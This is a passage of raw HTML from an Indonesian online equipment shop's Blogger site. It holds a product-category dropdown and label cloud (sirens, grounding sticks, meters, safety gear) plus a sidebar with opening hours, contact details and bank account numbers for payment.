<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>568</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>328</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>301</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>558</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>238</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>148</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>667</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>630</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>100</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1239</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
